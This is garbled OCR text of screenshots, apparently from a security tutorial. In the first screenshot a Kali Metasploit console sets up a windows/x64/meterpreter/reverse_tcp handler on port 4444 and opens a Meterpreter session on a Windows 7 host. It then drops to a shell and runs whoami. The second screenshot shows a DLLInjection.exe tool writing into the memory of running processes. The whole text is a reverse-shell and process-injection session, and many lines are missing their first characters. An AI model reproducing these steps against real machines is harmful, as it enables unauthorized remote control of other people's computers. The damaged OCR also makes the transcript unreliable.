 msfconsole
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole root@kali: ~
sf5 exploit(multi/handler) > set lport 4444
port ⇒ 4444
sf5 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.0.105:4444
C[-] Exploit failed [user-interrupt]: Interrupt
-] exploit: Interrupted
sf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
ayload ⇒ windows/x64/meterpreter/reverse_tcp
sf5 exploit(multi/handler) > exploit -j
*] Exploit running as background job 0.
*] Exploit completed, but no session was created.
*] Started reverse TCP handler on 192.168.0.105:4444
sf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.108
*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.108:49336) at 2020-05-14 11:44:48 +0800
sf5 exploit(multi/handler) >
sf5 exploit(multi/handler) > sessions -l
ctive sessions
==============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-C3Q38UAKCD6\root @ WIN-C3Q38UAKCD6 192.168.0.105:4444 → 192.168.0.108:4933
sf5 exploit(multi/handler) > sessions -i 1
*] Starting interaction with 1...
eterpreter > shell
rocess 2052 created.
hannel 1 created.
icrosoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
:\Windows\system32>whoami
hoami
in-c3q38uakcd6\root
:\Windows\system32>
管理员: Windows PowerShell
OpenProcess 2836 successful !!!
WriteProcessMemory successful !!!
PS E:\protect\DLLInjection\x64\Release> .\DLLInjection.exe 2836
Injecting DLL to PID: 2836
OpenProcess 2836 successful !!!
WriteProcessMemory successful !!!
PS E:\protect\DLLInjection\x64\Release> .\DLLInjection.exe 1748
Injecting DLL to PID: 1748
OpenProcess 1748 successful !!!
WriteProcessMemory successful !!!
PS E:\protect\DLLInjection\x64\Release>
SecIN@lengyi